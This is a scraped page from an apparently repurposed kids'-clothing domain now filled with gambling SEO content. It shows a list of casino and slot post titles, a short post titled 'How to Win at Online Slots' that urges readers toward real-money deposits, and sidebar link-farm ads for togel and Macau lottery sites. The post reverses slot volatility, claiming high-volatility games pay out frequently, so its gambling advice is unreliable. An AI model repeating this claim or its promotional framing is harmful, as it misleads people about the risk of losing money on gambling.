                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Friday, January 30, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="https://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="https://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="https://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-1561" class="post-1561 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">How to Win at Online Slots</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="https://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2023-03-05T18:18:04+07:00">March 5, 2023</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" alt="Slot" src="https://i.imgur.com/jVVaNyR.png" style="margin:0px 10px; max-height:285px; width:auto; height:auto; max-width:29%;" align="left"> </p>
<h4>Slot is a game where you can win real money.</h4>
<p>The best way to get started is by playing for free first, using bonus cash that doesn’t cost you anything to play. Then, if you want to experience the thrill of winning big, you can deposit real money.</p>
<p>You can choose from a variety of different online slots, including video slot games and classic 3-reel machines. Often, you can find slots with multiple payout lines or bonus features. The best strategy is to pick a machine you enjoy playing and use your budget accordingly.</p>
<p>A random number generator determines the outcome of each spin. These algorithms are part of a casino’s software, and they are designed to generate random numbers with as little chance of interference as possible.</p>
<p>The probability of winning a slot machine depends on the type of game and its volatility. High volatility slot games pay out frequently and are ideal for players with a large budget, while low volatility slots tend to hit smaller wins throughout the game but don’t offer huge jackpots.</p>
<p>If you’re new to online gambling, it’s important to learn about the differences between these types of games. Before you start betting real money, it’s a good idea to play for free to figure out which ones you like the most and what type of variance they have. It will also help you figure out how to navigate the casino’s website so that you can make informed decisions when you begin depositing.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="https://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-1561 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/" rel="prev">5 Things to Know When Marketing a Casino</a></div><div class="nav-next"><a href="https://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/" rel="next">How to Win at Slots</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
